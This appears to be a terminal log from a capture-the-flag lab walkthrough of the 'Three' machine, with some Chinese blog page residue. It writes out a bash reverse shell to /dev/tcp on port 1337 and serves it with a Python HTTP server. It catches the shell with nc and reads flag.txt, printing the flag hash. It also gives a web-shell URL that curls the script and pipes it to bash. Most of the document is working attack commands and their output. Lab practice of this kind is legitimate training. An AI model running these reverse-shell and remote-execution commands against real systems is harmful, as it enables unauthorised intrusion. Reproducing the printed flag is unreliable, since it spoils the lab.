┌──(kwkl㉿kwkl)-[~]
└─$ vim shell.sh
┌──(kwkl㉿kwkl)-[~]
└─$ cat shell.sh
#!/bin/bash
bash -i >& /dev/tcp/10.10.16.15/1337 0>&1
┌──(kwkl㉿kwkl)-[~]
└─$ python3 -m http.server 4444
Serving HTTP on 0.0.0.0 port 4444 (http://0.0.0.0:4444/) ...
10.129.187.172 - - [05/Nov/2022 22:59:22] "GET /shell.sh HTTP/1.1" 200 -
┌──(kwkl㉿kwkl)-[~]
└─$ nc -vvlp 1337
listening on [any] 1337 ...
connect to [10.10.16.15] from thetoppers.htb [10.129.187.172] 44384
bash: cannot set terminal process group (1500): Inappropriate ioctl for device
bash: no job control in this shell
www-data@three:/var/www/html$
ls
www-data@three:/var/www/html$ ls
images
index.php
shell.php
www-data@three:/var/www/html$ ls
ls
images
index.php
shell.php
www-data@three:/var/www/html$ cd ..
cd ..
www-data@three:/var/www$ ls
ls
flag.txt
html
www-data@three:/var/www$ cat flag.txt
cat flag.txt
a980d99281a28d638ac68b9bf9453c2b
www-data@three:/var/www$
浏览器访问:
http://10.129.187.172/shell.php?cmd=curl%2010.10.16.15:4444/shell.sh|bash
OR
China Dao

























 580
580

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








